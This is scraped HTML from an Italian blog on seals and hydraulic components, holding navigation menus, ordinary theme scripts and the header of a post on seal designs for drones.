                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/foodpro-epdm-per-alimenti-di-trelleborg%ef%bf%bc/"  rel="bookmark" title="FoodPro®, EPDM per alimenti di Trelleborg￼">FoodPro®, EPDM per alimenti di Trelleborg￼</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/soluzioni-di-tenuta-per-birrifici-piu-sostenibili/"  rel="bookmark" class="td-image-wrap " title="Soluzioni di tenuta per birrifici più sostenibili" ><img class="entry-thumb" src="[data-uri]" alt="" title="Soluzioni di tenuta per birrifici più sostenibili" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-12.08.55-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/soluzioni-di-tenuta-per-birrifici-piu-sostenibili/"  rel="bookmark" title="Soluzioni di tenuta per birrifici più sostenibili">Soluzioni di tenuta per birrifici più sostenibili</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2730"><a href="https://fridletime.it/category/fridle-academy/">Academy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"384","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "36";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "9";
tdBlocksArray.push(block_tdi_40);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\">Webinar- ECOFLUIDI: idraulica sostenibile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"componenti oleodinamici\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1687269664888-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"pompa oleodinamica\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-05-23-alle-09.23.57-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\">\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta per applicazioni lineari\" title=\"Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1683882188980-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone\/\"  rel=\"bookmark\" title=\"Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;\">Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 357;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"pompa oleodinamica\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-05-23-alle-09.23.57-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\">\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/calcolo-lunghezza-e-taglio-delle-fasce-guida-in-resina-di-poliestere-mcf80\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calcolo lunghezza e taglio delle fasce guida in resina di poliestere MCF80\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calcolo lunghezza e taglio delle fasce guida in resina di poliestere MCF80\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/maxresdefault-23-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/calcolo-lunghezza-e-taglio-delle-fasce-guida-in-resina-di-poliestere-mcf80\/\"  rel=\"bookmark\" title=\"Calcolo lunghezza e taglio delle fasce guida in resina di poliestere MCF80\">Calcolo lunghezza e taglio delle fasce guida in resina di poliestere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/impara-a-costruire-un-o-ring-delle-dimensioni-di-cui-necessiti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impara a costruire un O-ring delle dimensioni di cui necessiti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impara a costruire un O-ring delle dimensioni di cui necessiti\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/maxresdefault-18-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/impara-a-costruire-un-o-ring-delle-dimensioni-di-cui-necessiti\/\"  rel=\"bookmark\" title=\"Impara a costruire un O-ring delle dimensioni di cui necessiti\">Impara a costruire un O-ring delle dimensioni di cui necessiti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/testata-cilindro-oleodinamico-rilevazione-dimensioni-delle-sedi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Testata cilindro oleodinamico: rilevazione dimensioni delle sedi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Testata cilindro oleodinamico: rilevazione dimensioni delle sedi\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/maxresdefault-17-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/testata-cilindro-oleodinamico-rilevazione-dimensioni-delle-sedi\/\"  rel=\"bookmark\" title=\"Testata cilindro oleodinamico: rilevazione dimensioni delle sedi\">Testata cilindro oleodinamico: rilevazione dimensioni delle sedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 416;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\">Webinar- ECOFLUIDI: idraulica sostenibile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"componenti oleodinamici\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1687269664888-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-certificazioni-per-il-settore-foodbeverage\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar: certificazioni per il settore Food&#038;Beverage\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar: certificazioni per il settore Food&#038;Beverage\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1652777615154-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-certificazioni-per-il-settore-foodbeverage\/\"  rel=\"bookmark\" title=\"Webinar: certificazioni per il settore Food&#038;Beverage\">Webinar: certificazioni per il settore Food&#038;Beverage<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-tenute-statiche-per-applicazioni-dinamiche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2022-04-22-alle-12.47.01-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-tenute-statiche-per-applicazioni-dinamiche\/\"  rel=\"bookmark\" title=\"Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche\">Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://fridletime.it/category/fridle-academy/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="357" href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="416" href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" class="td-image-wrap " title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="componenti oleodinamici" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1687269664888-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" class="td-image-wrap " title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta per applicazioni lineari" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1683882188980-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;">Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fridletime.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            

<article id="post-4004" class="td-post-template-7 post-4004 post type-post status-publish format-standard has-post-thumbnail category-guarnizioni-per-areonautica td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fridletime.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Settori applicativi" class="entry-crumb" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Aeronautica" class="entry-crumb" href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta ￼</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi</a></li><li class="entry-category"><a  href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a></li></ul>	                    <h1 class="entry-title">Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta ￼</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-04T08:00:00+00:00" >Novembre 4, 2022</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4004">69</span></div>	                        <div class="td-post-comments"><a href="https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

